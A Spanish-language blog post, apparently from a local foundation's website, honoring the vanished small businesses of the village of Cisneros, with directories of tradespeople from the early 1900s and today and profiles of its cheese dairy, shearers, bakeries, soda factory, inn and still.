	</div>
</div>


		
		
		<div class="tm-titlebar-wrapper tm-bg tm-bgcolor-custom tm-titlebar-align-default tm-textcolor-white tm-bgimage-yes tm-breadcrumb-bgcolor-custom">
			<div class="tm-titlebar-wrapper-bg-layer tm-bg-layer"></div>
			<div class="tm-titlebar entry-header">
				<div class="tm-titlebar-inner-wrapper">
					<div class="tm-titlebar-main">
						<div class="container">
							<div class="tm-titlebar-main-inner">
								<div class="entry-title-wrapper"><div class="container"><h1 class="entry-title"> Homenaje a la pequeña empresa de Cisneros</h1></div></div>							</div>
						</div>
					</div><!-- .tm-titlebar-main -->
				</div><!-- .tm-titlebar-inner-wrapper -->
			</div><!-- .tm-titlebar -->
		</div><!-- .tm-titlebar-wrapper -->
		
	







		






	</div>
</header><!-- .site-header -->		
		<div id="content-wrapper" class="site-content-wrapper">
			<div id="content" class="site-content container">
				<div id="content-inner" class="site-content-inner row multi-columns-row">
			
	<div id="primary" class="content-area col-md-9 col-lg-9 col-xs-12">
		<main id="main" class="site-main">

					
				
<article id="post-2790" class="themetechmount-box-blog-classic post-2790 post type-post status-publish format-standard has-post-thumbnail hentry category-homenajes tag-homenaje-a-la-pequena-empresa-de-cisneros tag-pequena-empresa-en-cisneros tag-pequena-industria-en-cisneros" >
	
	<div class="tm-featured-outer-wrapper tm-post-featured-outer-wrapper">
		<div class="tm-featured-wrapper tm-post-featured-wrapper tm-post-format-"><img width="1200" height="800" src="https://fundacioncardenalcisneros.org/wp-content/uploads/2018/07/homensaje-empresa.jpg" class="attachment-full size-full wp-post-image" alt="Homenaje a la pequeña empresa de Cisneros" decoding="async" srcset="https://fundacioncardenalcisneros.org/wp-content/uploads/2018/07/homensaje-empresa.jpg 1200w, https://fundacioncardenalcisneros.org/wp-content/uploads/2018/07/homensaje-empresa-300x200.jpg 300w, https://fundacioncardenalcisneros.org/wp-content/uploads/2018/07/homensaje-empresa-1024x683.jpg 1024w, https://fundacioncardenalcisneros.org/wp-content/uploads/2018/07/homensaje-empresa-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" data-id="3136" /></div>			
	</div>
	
	<div class="tm-blog-classic-box-content">
					<div class="tm-classic-post-meta">
				<div class="tm-entry-meta-wrapper"><div class="entry-meta tm-entry-meta tm-entry-meta-blogclassic"><span class="tm-meta-line posted-on"><i class="fa fa-calendar"></i> <span class="screen-reader-text tm-hide">Posted on </span><a href="https://fundacioncardenalcisneros.org/homenaje-a-la-pequena-empresa-de-cisneros/" rel="bookmark"><time class="entry-date published" datetime="2018-07-14T17:35:52+00:00">14 de julio de 2018</time><time class="updated tm-hide" datetime="2022-06-11T15:43:43+00:00">11 de junio de 2022</time></a></span></div></div>			</div>
			
			
			<div class="entry-content">
			
					
			<p style="text-align: justify;">En el número 39 de la Revista del Pozo Bueno apareció un artículo redactado por Ana Gadea, donde haciendo referencia a una especie de páginas amarillas que habían sido publicadas en un periódico de tirada provincial, había una relación de comerciantes que estaban instalados en nuestra localidad. Mundo de hombres, generalmente, pero respaldados siempre, o en la mayoría de los casos en la sombra, de mujeres sacrificadas dedicadas al cuidado familiar y al negocio.<span id="more-2790"></span></p>
<p style="text-align: justify;">Nos vamos a encontrar a verdaderos emprendedores, que agudizaban el ingenio para sobrevivir en esa sociedad tan llena de penurias y necesidades, y como sacaban adelante a familias numerosas, diríamos que muy numerosas con gran capacidad de invención para tener un pan que llevarse a la boca.</p>
<p style="text-align: justify;">La época en la que nos situamos es principios del siglo XX, contando con una población de 1.665 habitantes. Y haciendo referencia a que la producción se basaba principalmente en cereales, vinos y legumbres.</p>
<p style="text-align: justify;">Su alcalde era D. Pío Cisneros Rodriguez, el Secretario D. José García Villamuza; el Juez D. Veturio Carlón; el fiscal D. Celedonio Toledo; el párroco D. Salustiano pardo; Guardia civil; peatones (que no sé muy bien que significa) y correos. <strong>Las Escuelas nacionales</strong>: al frente de la de las niñas estaba Ramona Rey, al frente de la de los niños José Franco y la de los párvulos era llevada por Carmen Benedicto.</p>
<p style="text-align: justify;"><strong>Abogados</strong>: Veturio Carlón y Manuel Saldaña</p>
<p style="text-align: justify;"><strong>Maestros albañiles</strong>: Félix Abastas, Mariano Abastas; Marcial Arconada; Mariano Crespo y Jesús Zapatero</p>
<p style="text-align: justify;"><strong>La Banda de Mú</strong><strong>sica</strong>, siendo su director Antonio García</p>
<p style="text-align: justify;"><strong>Barber</strong><strong>ías</strong>: Rufino Giraldo; Quintiliano Hierro y Victorino Sansierra</p>
<p style="text-align: justify;"><strong>Carnicerías</strong>: Pedro Prieto y José del Río</p>
<p style="text-align: justify;"><strong>Construcción de carros</strong>: Gonzalo Blanco y Emiliano Vergara</p>
<p style="text-align: justify;"><strong>Casa Beneficiencia</strong>: Hospital Hermanas Agustinas de la enseñanza, con capellán propio.</p>
<p style="text-align: justify;"><strong>Comestibles</strong>: Cesáreo Conde, Pablo Docio, Saturio Paredes, Julián Rodríguez, Julia Sancho y Sociedad cooperativa.</p>
<p style="text-align: justify;"><strong>Confiter</strong><strong>ía</strong>: Riol Petronilo</p>
<p style="text-align: justify;"><strong>Ebanisterías</strong>: Pio Cisneros</p>
<p style="text-align: justify;"><strong>Estanco</strong>: Cándida Herrón</p>
<p style="text-align: justify;"><strong>Farmacia</strong>: Eriberto Fernández y Pedro Urrutia</p>
<p style="text-align: justify;"><strong>Ganaderos</strong>: Clemente Andrés, José Escudero, Germán González, Mariano González, Antonino Guzmán, Pascual Hontiyuelo, Maurilio Hortelano, Alvaro Mayorga, Honorio Mayorga, Pascual Paredes, María Pombo, Pedro Prieto, Felipe Rodriguez, Manuel Serrano.</p>
<p style="text-align: justify;"><strong>Gaseosas</strong>: Fábrica de Ängel Rodríguez.</p>
<p style="text-align: justify;"><strong>Granos</strong>: Agustín Cisneros, Eugenio Gómez y Juan Paredes.</p>
<p style="text-align: justify;">Guarnicionero: Gervasio Criado.</p>
<p style="text-align: justify;">Herrerías: Pedro Rodríguez y Francisco Villamuza.</p>
<p style="text-align: justify;">Huevos: Román Serrano.</p>
<p style="text-align: justify;"><strong>Lanas</strong>: Tomás González</p>
<p style="text-align: justify;"><strong>Almac</strong><strong>é</strong><strong>n de legumbres</strong>: Fidel López.</p>
<p style="text-align: justify;"><strong>Máquinas de coser Singer</strong>: Cipriano González.</p>
<p style="text-align: justify;"><strong>M</strong><strong>é</strong><strong>dicos</strong>: Antonio Carlón, Eugenio López y Carlos Rodríguez.</p>
<p style="text-align: justify;"><strong>Organistas</strong>: Antonio García.</p>
<p style="text-align: justify;"><strong>Comerciantes de paja</strong>: Victor Marcos, Benito Serrano y román Serrano.</p>
<p style="text-align: justify;"><strong>Panaderías</strong>: Quiliano Andrés, Isabel Delgado, apolinar González Ambrosia Hontiyuelo y Martín Villán.</p>
<p style="text-align: justify;"><strong>Paños</strong>: Pablo Docio y Julia Sancho.</p>
<p style="text-align: justify;"><strong>Pescado fresco</strong>: Eustasio Franco y Santiago Pérez.</p>
<p style="text-align: justify;"><strong>Poller</strong><strong>ía Caza</strong>: Román Serrano.</p>
<p style="text-align: justify;"><strong>Posadas</strong>: Cesáreo conde y Pablo Sancho.</p>
<p style="text-align: justify;"><strong>Practicantes</strong>: Lorenzo Villamuza.</p>
<p style="text-align: justify;"><strong>Propietarios principales</strong>: Luis Carlón, Pio Castro, Tomás Diez, Heriberto Fernández, Hijos de Pascual Hortelano, Félix Pastor y Carlos Rodríguez.</p>
<p style="text-align: justify;"><strong>Sastrerías</strong>: Teófilo del Campo</p>
<p style="text-align: justify;"><strong>Sociedades</strong>: Sindicato Agrícola y Centro Social Agrario.</p>
<p style="text-align: justify;"><strong>Tabernas</strong>: Cesáreo Conde, Santiago Pérez y sociedad Cooperativa.</p>
<p style="text-align: justify;"><strong>Tejas y ladrillos:</strong> Hornos de Juan Torío</p>
<p style="text-align: justify;"><strong>Veterinarios</strong>: Marcelino Terradillos.</p>
<p style="text-align: justify;"><strong>Vinos</strong>: Cipriano Aldea, Tomás Diez, Heriberto Fernández, Félix Mayorga, Tomás Mayorga y Carlos Rodríguez.</p>
<p style="text-align: justify;"><strong>Zapaterías</strong>: Cipriano Abastas, Nemesio Andrés, Segismundo Fuentes, Braulio López,  Pablo López, Juan Torres y Luis Villán.</p>
<p style="text-align: justify;">Hay un total de 38 oficios, algunos de ellos están regentados por una misma persona y se repite algún que otro nombre.</p>
<p style="text-align: justify;">Después de esos inicios del siglo XX, unos se fueron cerrando, otros se fueron abriendo, algunos se fueron reconvirtiendo y otros reinventando. Son muchos los que emprendieron su vida en el pueblo, pero Cisneros, como tantos otros pueblos de esta nuestra Castilla,  con el paso de los años se fue vaciando y las personas probaban fortuna en otras tierras. Llegaron los años 60 y 70 y con ellos las posibilidades de poder desarrollar otros proyectos de vida  que no tenían nada que ver con la agricultura y la ganadería, y sí más con la producción de las fábricas en otras zonas,  como puede ser  Asturias, País Vasco, Madrid, Cataluña,..El tener un salario mensual que diera esa seguridad en el hogar hizo que la gente no se lo pensara y viera la vía de escape a la inseguridad que suponía estar pendiente del cielo para que lloviera a gusto de todos, lo cual sabemos que es imposible, y  habiendo personas que no tenían ese pedazo de tierra que cuidar.  Esta fue la realidad que trajo consigo la despoblación de nuestros pueblos  que  ya no ha cesado.</p>
<div id='gallery-2' class='gallery galleryid-2790 gallery-columns-3 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://fundacioncardenalcisneros.org/wp-content/uploads/2018/07/WhatsApp-Image-2022-06-10-at-7.19.45-PM-1.jpeg" data-slb-active="1" data-slb-asset="530069374" data-slb-internal="0" data-slb-group="2790"><img fetchpriority="high" decoding="async" width="1024" height="685" src="https://fundacioncardenalcisneros.org/wp-content/uploads/2018/07/WhatsApp-Image-2022-06-10-at-7.19.45-PM-1.jpeg" class="attachment-full size-full" alt="Homenaje a la pequeña empresa de Cisneros" srcset="https://fundacioncardenalcisneros.org/wp-content/uploads/2018/07/WhatsApp-Image-2022-06-10-at-7.19.45-PM-1.jpeg 1024w, https://fundacioncardenalcisneros.org/wp-content/uploads/2018/07/WhatsApp-Image-2022-06-10-at-7.19.45-PM-1-300x201.jpeg 300w, https://fundacioncardenalcisneros.org/wp-content/uploads/2018/07/WhatsApp-Image-2022-06-10-at-7.19.45-PM-1-768x514.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" data-id="3137" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://fundacioncardenalcisneros.org/wp-content/uploads/2018/07/WhatsApp-Image-2022-06-10-at-7.19.45-PM-2.jpeg" data-slb-active="1" data-slb-asset="1654293945" data-slb-internal="0" data-slb-group="2790"><img decoding="async" width="1024" height="685" src="https://fundacioncardenalcisneros.org/wp-content/uploads/2018/07/WhatsApp-Image-2022-06-10-at-7.19.45-PM-2.jpeg" class="attachment-full size-full" alt="Homenaje a la pequeña empresa de Cisneros" srcset="https://fundacioncardenalcisneros.org/wp-content/uploads/2018/07/WhatsApp-Image-2022-06-10-at-7.19.45-PM-2.jpeg 1024w, https://fundacioncardenalcisneros.org/wp-content/uploads/2018/07/WhatsApp-Image-2022-06-10-at-7.19.45-PM-2-300x201.jpeg 300w, https://fundacioncardenalcisneros.org/wp-content/uploads/2018/07/WhatsApp-Image-2022-06-10-at-7.19.45-PM-2-768x514.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" data-id="3138" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://fundacioncardenalcisneros.org/wp-content/uploads/2018/07/WhatsApp-Image-2022-06-10-at-7.19.45-PM-3.jpeg" data-slb-active="1" data-slb-asset="995037438" data-slb-internal="0" data-slb-group="2790"><img decoding="async" width="1024" height="685" src="https://fundacioncardenalcisneros.org/wp-content/uploads/2018/07/WhatsApp-Image-2022-06-10-at-7.19.45-PM-3.jpeg" class="attachment-full size-full" alt="Homenaje a la pequeña empresa de Cisneros" srcset="https://fundacioncardenalcisneros.org/wp-content/uploads/2018/07/WhatsApp-Image-2022-06-10-at-7.19.45-PM-3.jpeg 1024w, https://fundacioncardenalcisneros.org/wp-content/uploads/2018/07/WhatsApp-Image-2022-06-10-at-7.19.45-PM-3-300x201.jpeg 300w, https://fundacioncardenalcisneros.org/wp-content/uploads/2018/07/WhatsApp-Image-2022-06-10-at-7.19.45-PM-3-768x514.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" data-id="3139" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://fundacioncardenalcisneros.org/wp-content/uploads/2018/07/WhatsApp-Image-2022-06-10-at-7.19.45-PM-4.jpeg" data-slb-active="1" data-slb-asset="272844399" data-slb-internal="0" data-slb-group="2790"><img loading="lazy" decoding="async" width="1024" height="685" src="https://fundacioncardenalcisneros.org/wp-content/uploads/2018/07/WhatsApp-Image-2022-06-10-at-7.19.45-PM-4.jpeg" class="attachment-full size-full" alt="Homenaje a la pequeña empresa de Cisneros" srcset="https://fundacioncardenalcisneros.org/wp-content/uploads/2018/07/WhatsApp-Image-2022-06-10-at-7.19.45-PM-4.jpeg 1024w, https://fundacioncardenalcisneros.org/wp-content/uploads/2018/07/WhatsApp-Image-2022-06-10-at-7.19.45-PM-4-300x201.jpeg 300w, https://fundacioncardenalcisneros.org/wp-content/uploads/2018/07/WhatsApp-Image-2022-06-10-at-7.19.45-PM-4-768x514.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" data-id="3140" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://fundacioncardenalcisneros.org/wp-content/uploads/2018/07/WhatsApp-Image-2022-06-10-at-7.19.45-PM-6.jpeg" data-slb-active="1" data-slb-asset="1522664555" data-slb-internal="0" data-slb-group="2790"><img loading="lazy" decoding="async" width="1024" height="685" src="https://fundacioncardenalcisneros.org/wp-content/uploads/2018/07/WhatsApp-Image-2022-06-10-at-7.19.45-PM-6.jpeg" class="attachment-full size-full" alt="Homenaje a la pequeña empresa de Cisneros" srcset="https://fundacioncardenalcisneros.org/wp-content/uploads/2018/07/WhatsApp-Image-2022-06-10-at-7.19.45-PM-6.jpeg 1024w, https://fundacioncardenalcisneros.org/wp-content/uploads/2018/07/WhatsApp-Image-2022-06-10-at-7.19.45-PM-6-300x201.jpeg 300w, https://fundacioncardenalcisneros.org/wp-content/uploads/2018/07/WhatsApp-Image-2022-06-10-at-7.19.45-PM-6-768x514.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" data-id="3141" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://fundacioncardenalcisneros.org/wp-content/uploads/2018/07/WhatsApp-Image-2022-06-10-at-7.19.45-PM.jpeg" data-slb-active="1" data-slb-asset="2088428372" data-slb-internal="0" data-slb-group="2790"><img loading="lazy" decoding="async" width="1024" height="685" src="https://fundacioncardenalcisneros.org/wp-content/uploads/2018/07/WhatsApp-Image-2022-06-10-at-7.19.45-PM.jpeg" class="attachment-full size-full" alt="Homenaje a la pequeña empresa de Cisneros" srcset="https://fundacioncardenalcisneros.org/wp-content/uploads/2018/07/WhatsApp-Image-2022-06-10-at-7.19.45-PM.jpeg 1024w, https://fundacioncardenalcisneros.org/wp-content/uploads/2018/07/WhatsApp-Image-2022-06-10-at-7.19.45-PM-300x201.jpeg 300w, https://fundacioncardenalcisneros.org/wp-content/uploads/2018/07/WhatsApp-Image-2022-06-10-at-7.19.45-PM-768x514.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" data-id="3142" /></a>
			</div></figure>
		</div>

<p style="text-align: justify;">Podríamos hablar del Taller de Costura, del colegio de las Monjas, de la Gasolinera, del Taller mecánico, de las Fraguas,de los collereros, de los molinos, del casino, del cine…de muchos, pero seguramente no tendríamos mañana ni tarde suficiente si quisiéramos hacer una pequeña parada por cada uno de ellos.</p>
<p style="text-align: justify;">Como lo que nosotros pretendíamos era hacer un pequeño homenaje a las pequeñas empresas de nuestro pueblo hoy desaparecidas, vamos a detenernos solo en unas pocas de ellas, no se pretenden que sean las más importantes ni las más destacadas, solo que sirvan de ejemplo de todas las que hubo y nos gustaría  que nadie se sienta desplazado o ignorado, es cuestión de tiempo que retomemos donde hoy lo dejamos.</p>
<p style="text-align: justify;">Para no ser tan pesimistas y pensar que cualquiera tiempo pasado fue mejor, vamos a reseñar que a día de hoy en un Cisneros muy mermado en población, con un total de 487 habitantes, aún hay personas que han apostado por desarrollar su pequeño modelo económico que le permita vivir en nuestra localidad. Si hacemos nuestra pequeña guía de páginas amarillas del siglo XXI nos encontramos</p>
<p style="text-align: justify;">Albañilería: Parmu cisnarios, Teyo Zapatero, Carlos Torres y Ramón Pastor.</p>
<p style="text-align: justify;">Bares: Las acacias, Amalís, La Patro y Alambique.</p>
<p style="text-align: justify;">Caja España</p>
<p style="text-align: justify;">Carnicerías: Paco y July.</p>
<p style="text-align: justify;">Cereales Fernández</p>
<p style="text-align: justify;">Comercios: Mercería y Ultramarinos Encarnación Andrés y supermercado Mª Ángeles Rodríguez</p>
<p style="text-align: justify;">Cooperativa Agrícola Socotem y cooperativa Ntra Sra del Castillo</p>
<p style="text-align: justify;">Distribuciones Toledo Velicia</p>
<p style="text-align: justify;">Estanco: Germán González</p>
<p style="text-align: justify;">Farmacia: Francisco Sánchez Lerma</p>
<p style="text-align: justify;">Frutas y Verduras Toledo</p>
<p style="text-align: justify;">Ganaderos: Hnos Macho, Hnos Torío Ruíz, Hnos Ruiz Cisneros y Luis Mª Torres</p>
<p style="text-align: justify;">Peluquería Miryam Forcelledo</p>
<p style="text-align: justify;">Pintura y decoración Manuel Priego</p>
<p style="text-align: justify;">Prefabricados Terán Egijo.</p>
<p style="text-align: justify;">Residencia de ancianos Ntra Sra de los Dolores, que alberga 49 plazas, regentada por las Hijas de la Caridad y que da empleo a más de veinte personas.</p>
<p style="text-align: justify;">Transportes Herrón</p>
<p style="text-align: justify;">Tratantes ganaderos: Angón, Cárnicas Andrés Antolín, Lechazos Luis Andrés, Lechazos Francisco Andrés y Lechazos Tinín.</p>
<p style="text-align: justify;">Como no queremos demorar más, vamos a las pequeñas empresas elegidas en el día de hoy. Nos vamos a detener en un pequeño número, esperando que sea el idóneo para no cansar al público.</p>
<h3 style="text-align: justify;">La Quesería</h3>
<p style="text-align: justify;">Los quesos Ángel Gómez Díaz, empresa  familiar instalada en la Calle la Cruz,9.</p>
<p style="text-align: justify;">Su marca comercial era MANCHEGÓMEZ</p>
<p style="text-align: justify;">Se inaugura allá por el año 30 que mantiene dos empleos fijos a lo largo de todo el año, teniendo que reforzar la plantilla con personal eventual en la temporada fuerte del queso, que se desarrolla durante los meses de octubre a finales de junio. De julio a septiembre hay un mayor parón, debido a que como no hay cámaras frigoríficas, se deja de ordeñar a las ovejas que eran propiedad de la misma empresa, porque la leche no se conservaba en las debidas condiciones y se estropeaba.</p>
<p style="text-align: justify;">Con la leche se hacía el queso y con la obtención del subproducto, que era el suero se alimentaba a unas 100 crías de cerdo que se compraban y a las que se daba salida al mercado una vez que alcanzaban el peso adecuado.</p>
<p style="text-align: justify;">El cierre de la empresa se produce en el año 1968 por jubilación.</p>
<h3 style="text-align: justify;">Esquiladores de Cisneros</h3>
<p style="text-align: justify;">El oficio de esquilador ha sido, como tantos otros,  uno de los oficios que han desaparecido en Cisneros y que consistía básicamente en cortar la lana a las ovejas y el pelo a mulas, burros y algún caballo. Todos estos animales tuvieron una influencia determinante en la actividad y economía de la época y de la zona de Tierra de Campos.</p>
<p style="text-align: justify;">Este oficio fue desarrollado en Cisneros y Comarca por la familia Alonso Sansierra. La actividad se desarrollaba durante todo el año. Para las mulas, los periodos de máxima actividad estaban  acompasados con las labores propias del campo, ya que se pretendía mantener a los animales frescos para sacarles el mayor rendimiento. En el caso de las ovejas, la temporada de esquile comenzaba en mayo y finalizaba a primeros de julio.</p>
<p style="text-align: justify;">Las jornadas de trabajo, en los periodos de máxima actividad, eran largas. Se iniciaba a las seis de la mañana, si se realizaba en Cisneros o las cinco de la mañana, si había que desplazarse y se prolongaba hasta la puesta del sol, con la preparación de las herramientas para el día siguiente.</p>
<p style="text-align: justify;">Su zona de influencia era, lógicamente Cisneros y los pueblos de alrededor, incrementando su radio de acción a medida que los medios de locomoción iban modernizándose, inicialmente andando, luego en burro, posteriormente en bicicleta y por último en coche, bien en el taxi de Florencio González o en el coche de los propios ganaderos.</p>
<p style="text-align: justify;">Cuando las distancia del pueblo donde esquilaban a Cisneros era grande, los ganaderos que les contrataban,   además del jornal, les proporcionaban comida y hospedaje. En muchos casos, la convivencia repetida a lo largo de los años, forjaron grandes lazos de amistad.</p>
<p style="text-align: justify;">En el  caso de mulas y burros, las herramientas de esquilar que se utilizaban eran las “<em>tijeras” y “máquina” </em>(para cortar), <em>las “apeas” </em>y el <em>“acial”</em> (para inmovilizar), el “<em>escobajo</em>” y la <em>“rasqueta&#8217;</em> (para eliminar los pelos del animal).</p>
<p style="text-align: justify;">En el caso de las ovejas, los Esquiladores de Cisneros utilizaron como herramienta principal, las tijeras sin muelle, nunca utilizaron máquinas. Cualquiera puede imaginarse el dureza de cortar el apretado vellón de las ovejas con unas tijeras que poco a poco van perdiendo el filo.</p>
<p style="text-align: justify;">Para los Esquiladores, era de capital importancia, disponer de tijeras perfectamente afiladas y por ello, dedicaban al final de la jornada, el tiempo preciso para afilarlas. Utilizaban para devolver “el corte” a la tijera, una piedra de arenisca en forma de rueda montada sobre un eje con una manivela y para “asentar el filo”utilizaban una piedra de pizarra. En el manejo de la primera, incorporaban a las mujeres y a los más pequeños, en busca de un pequeño alivio a sus castigados cuerpos.</p>
<p style="text-align: justify;">A lo largo de la jornada, cada esquilador utilizaba en torno a ocho pares de tijeras. Las hojas de las mismas las envolvían en papel impregnado de aceite para evitar su oxidación y por tanto impedir, en caso producir un corte al animal, la transmisión de restos de óxidos que pudiesen originar un foco de infección. Destacar su destreza en el manejo de las tijeras, sobre todo cuando con una tijera muy afilada, se aproximaban al cuello de la oveja.</p>
<p style="text-align: justify;">En el año 1978, finalizaron su actividad los Esquiladores de Cisneros y la última cuadrilla la formaron Anselmo Alonso Sansierra, Anselmo Alonso Merino, Maxi y José Alonso Mansilla.</p>
<h3 style="text-align: justify;">Panaderías</h3>
<p style="text-align: justify;">Han sido muchos los panaderos en este pueblo. Nosotros nos hemos puesto en contacto con los familiares de tres de ellos.</p>
<p style="text-align: justify;">POLICARPO PAREDES HONTIYUELO. Que hereda la panadería de su madre Ambrosia Hontiyuelo que comenzó con ella en el año 1914, aproximadamente. Está situada en la Calle Procesiones con la que Policarpo mantiene a sus hijos hasta que en el año 1972 se procede a su cierre por jubilación.</p>
<p style="text-align: justify;">BALTASAR GONZÁLEZ  Y VICENTE GONZÁLEZ. Son hermanos que nacen en una casa de panaderos., de Apolinar González y María.</p>
<p style="text-align: justify;">Baltasar mantiene la panadería de sus padres ubicada en la calle Mercado viejo, en frente de lo que hoy es el parque infantil. Partieron la parroquia que tenían, que era como se llamaba a la clientela , entre los dos hermanos.  El se encargará de llevar al pan al vecino pueblo de Pozo de Urama, al que iba con el carro y la mula. Como la matrícula está a nombre de su esposa Emilia, ésta la mantiene abierta hasta el año 1980 que se jubila.</p>
<p style="text-align: justify;">Vicente  Sitúa la panadería en la calle Vicente de Guzmán junto.  En ese domicilio  se instala cuando se casa con Tomasa en los años 50, con su ayuda mantendrá la panadería hasta su jubilación, en el año 1986</p>
<p style="text-align: justify;">En el oficio de panaderos se dan una serie de datos muy significativos. Como por ejemplo, que el pan sólo se vendía a aquellas personas que no tenían propiedades de terreno de cultivo. A la Guardia civil, a los maestros, el secretario,…</p>
<p style="text-align: justify;">Con los agricultores se utilizaba el sistema de La Maquila, que consistía en  hacer entrega de trigo en la panera comarcal. El labrador entregaba dos secciones de trigo cuando cosechaba; una se destinaba al servicio nacional de trigo, para el que existía un cupo, y la otra era para hacer entrega a la fábrica de harina.</p>
<p style="text-align: justify;">El labrador, a cambio de la entrega de esa parte de trigo que realizaba a la fábrica de harina, recibía un vale. Ese vale era entregado a una panadería del pueblo, a la que el eligiese, incluso podía trabajar con dos panaderos a la vez.</p>
<p style="text-align: justify;">El panadero elegido reclamaba la harina que le correspondía por ese vale entregado. Le correspondía un 76% de harina y unas sacas de salvao, que era la cáscara de trigo y una saca de cuarta. De cada 100 k de harina sacaba 120 panes de kilo. Le daba dos opciones al labrador que había hecho entrega de su cheque. O bien le hacía entrega de 120 panes de kilo junto con 120 pesetas, o bien la entrega de 108 panes de kilo, opción escogida por la mayoría.</p>
<p style="text-align: justify;">Con el sistema de trueque de La Maquila el labrador se aseguraba el pan de todo el año.</p>
<p style="text-align: justify;">¿Cómo se controlaba la cantidad entregada al cliente? Con una taja, pieza larga de madera a la que se hacía una muesca cada vez que ibas a por el pan.</p>
<p style="text-align: justify;">Anteriormente a esto el labrador era quien llevaba la harina al horno y el panadero se encargaba de hacer el pan y cocerlo y era por ese servicio por el que cobraba La gente llevaba una cantidad de harina y todo el pan que salía se lo llevaba a su casa. Duraba muchos días guardado en arcas forradas de tela, pero como se funcionaba con el préstamo se comía reciente más veces de las que se cocía pagando todo el día que se iba a cocer.</p>
<p style="text-align: justify;">Un dicho popular: Bendito sea Dios que en casa cocemos y de treinta panes cuarenta debemos.</p>
<h3 style="text-align: justify;">Fábrica de Mosaicos</h3>
<p style="text-align: justify;">Allá por los años 40 los hermanos Félix y Anastasio Zapatero ponen en marcha la Fabrica de mosaicos. La actividad  propiamente dicha comienza en El Almacén, trasladándose después a la Calle las Almireces. Son muchas las viviendas de nuestro pueblo que aún conservan los mosaicos en sus portales, en las salas italianas,..Incluso en la Ermita del Cristo del Amparo.  La elaboración de los mosaicos no era una técnica muy complicada, pero sí muy entretenida. Sus materiales eran arena, cemento, agua, cremas de distintos colores y varios moldes para los distintos diseños que eran vendidos en Cisneros y comarca de tierra de Campos.</p>
<p style="text-align: justify;">No nos extendemos más porque Rodrigo nos relatará él más en profundidad.</p>
<h3 style="text-align: justify;">Fábrica de Gaseosas La Campesina</h3>
<p style="text-align: justify;">Alrededor del año 1940 la familia Zapatero González  comienza con la puesta en marcha de la fábrica que mantendrán abierta hasta 1973. Comercializan el agua carbónica  bajo la marca la flor Campesina, haciendo gala de la tierra de campos en la que está localizado Cisneros, con el anagrama impreso de una flor tan común en esta tierra como es la amapola.</p>
<p style="text-align: justify;">Llegaron a producir hasta 200 cajas al día, y teniendo en cuenta que la gaseosa estaba relacionada con alguna celebración era una producción más que considerable, aunque también se utilizaba para engañar un poco el sabor del vino de cosecha casera que se había picado. El precio al consumidor era media peseta, se fue incrementando, llegando a ser de una peseta la botella. Para el reparto se utilizaba al principio un carro, luego llegó el isocarro y finalmente una furgoneta. Tres días a la semana  era en Cisneros y el resto en los pueblos de alrededor.</p>
<p style="text-align: justify;">El mayor problema al que se enfrentaban era la falta de  una red de abastecimiento en Cisneros,  siendo éste el componente esencial para la fabricación, tenían  que traer el agua de las distintas fuentes .</p>
<p style="text-align: justify;">También se embarcaron en la producción de helados.</p>
<p style="text-align: justify;">En el número 14 de la revista del Pozo bueno hay un artículo muy documentado de esta fábrica escrito por Juan  Mª Alonso Marín  al que os remitimos</p>
<h3 style="text-align: justify;">La Posada</h3>
<p style="text-align: justify;">La hereda Petronila Aguado de sus padres,  enviuda y se casa con un arriero que se llama Cesáreo Conde, con el que regentará la Posada. Se queda viuda otra vez, pero ella continua con el negocio familiar. Este negocio es pasado a Hermógenes, que junto a su mujer Juliana, la mantendrán abierta hasta aproximadamente el año 1950.</p>
<p style="text-align: justify;">Era tiempo en donde los arrieros que veían de Toro con sus carros llenos de perillos, uvas, manzanas,  y necesitaban guardar los carros, hacer noche, y continuar su viaje hacía los pueblos de la montaña palentina. A su regreso volverán a visitar la Posada.</p>
<p style="text-align: justify;">Otros huéspedes que se repetían cada año eran los trilleros, que acompañados con toda su familia se acercaban por la feria de Villada con trillos para su venta. Aprovechaban su estancia para afilar y empedrar los trillos particulares y ponerles apunto para la trilla. Confeccionaban otros aperos como eran las cribas que luego vendían a los labradores. En los portales de la posada ponían en agua las pieles de las mulas.</p>
<p style="text-align: justify;">Otras visitas que llegaban eran la cruadilla de mujeres que llegaban de Portugal, acompañadas de un hombre, y que luego de descargar sus carros, iban con los fardeles de ropa para la casa encima de sus cabezas. También los afiladores, los cacharreros que traían toda la mercancía, teniendo la posada como el lugar donde regresas al final de cada jornada y hacer acopio de la mercancía, recargando el carro listo para salir a otro pueblo al día siguiente.</p>
<p style="text-align: justify;">El declive comienza con la llegada de los vehículos, porque ya los mercaderes no tenían que guardar sus carros llenos de mercancía y las distancias se acortaron pudiendo hacer los viajes en el día.</p>
<h3 style="text-align: justify;">El Alambique</h3>
<p style="text-align: justify;">La palabra alambique es un vocablo de os muchos que nos aportaron los árabes que enriquecieron  nuestro vocabulario, y como en nuestro caso, nuestro patrimonio artístico.</p>
<p style="text-align: justify;">Es un instrumento de metal que se utiliza para la evaporación y posterior condensación de los alcoholes de diferentes mezclas. Se fabrican en cobre, dando ese color caldera característico de los alambiques más antiguos, hoy en día existen de distintas aleaciones o acero inoxidable.</p>
<p style="text-align: justify;">Fue comprado por Jesús Villamuza a Pedro Gómez el Pardo de la Seca</p>
<p style="text-align: justify;">Estuvo en funcionamiento desde 1921 hasta 1971.</p>
<p style="text-align: justify;">La primera caldera tenía 1200 litros de capacidad y la cocción de orujo duraba 18 horas. Después se adaptaron dos calderines de 300litros cada uno.</p>
<p style="text-align: justify;">La adquisición del alambique fue añadido a las actividades comerciales que la familia villamuza ya administraba.</p>
